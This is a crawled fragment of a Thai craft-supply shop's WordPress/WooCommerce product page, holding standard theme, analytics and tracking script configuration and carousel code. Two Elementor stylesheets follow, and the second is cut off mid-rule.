<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"491935","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e6488f9b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e44\u0e2b\u0e21\u0e1e\u0e23\u0e21 &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":491935,"name":"\u0e40\u0e02\u0e47\u0e21\u0e40\u0e22\u0e47\u0e1a \u0e44\u0e2b\u0e21\u0e1e\u0e23\u0e21 \u0e08\u0e33\u0e19\u0e27\u0e19 2 \u0e40\u0e25\u0e48\u0e21","categories":[{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d"},{"name":"\u0e40\u0e02\u0e47\u0e21\u0e40\u0e22\u0e47\u0e1a \u0e40\u0e02\u0e47\u0e21\u0e01\u0e25\u0e31\u0e14 \u0e40\u0e02\u0e47\u0e21\u0e2b\u0e21\u0e38\u0e14"}],"price":3900},{"id":53434,"name":"J-7N : \u0e25\u0e39\u0e01\u0e41\u0e21\u0e27\u0e41\u0e2a\u0e19\u0e0b\u0e19","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e15\u0e39\u0e19\u0e19\u0e49\u0e2d\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Cute Characters"}],"price":33000},{"id":771981,"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e31\u0e01\u0e19\u0e34\u0e15\u0e15\u0e34\u0e49\u0e07 SK280","categories":[{"name":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e21\u0e35\u0e2a\u0e2d\u0e19 \u0e43\u0e19\u0e04\u0e25\u0e34\u0e1b\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c"},{"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e16\u0e31\u0e01\u0e44\u0e2b\u0e21\u0e1e\u0e23\u0e21"}],"price":4900000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c4fadc1f6d","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"88539fd348"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "71ac2988-ccdf-4b3e-a54a-922bbe0f3f0c"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1768275934
body_size: 818
content:
.elementor-717746 .elementor-element.elementor-element-49979ad{--display:flex;--min-height:200px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--overlay-opacity:0.39;}.elementor-717746 .elementor-element.elementor-element-49979ad:not(.elementor-motion-effects-element-type-background), .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-717746 .elementor-element.elementor-element-49979ad::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-video-container::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .e-con-inner > .elementor-background-slideshow::before, .elementor-717746 .elementor-element.elementor-element-49979ad > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFFFFF;--background-overlay:'';}.elementor-717746 .elementor-element.elementor-element-90e8f51 .elementor-heading-title{color:#000000;}.elementor-717746 .elementor-element.elementor-element-5e9c21a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#7A7A7A87;--border-color:#7A7A7A87;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-717746 .elementor-element.elementor-element-d3521eb > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-717746 .elementor-element.elementor-element-d3521eb .elementor-heading-title{font-size:18px;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--display:flex;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-kadence3 );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:700;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{color:#FF0000;font-size:24px;font-weight:500;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price ins .amount{color:#FF0000;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product{border-radius:0px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:20px;}}@media(min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:90%;}.elementor-717746 .elementor-element.elementor-element-0e555e4{--width:21.541%;}.elementor-717746 .elementor-element.elementor-element-7eabf45{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-717746 .elementor-element.elementor-element-5e9c21a{--width:100%;}}@media(max-width:767px){.elementor-717746 .elementor-element.elementor-element-0e555e4.e-con{--order:-99999 /* order start hack */;}.elementor-717746 .elementor-element.elementor-element-d3521eb{width:initial;max-width:initial;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:40px;}.elementor-717746 .elementor-element.elementor-element-5c635a6.elementor-wc-products ul.products li.product .price{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 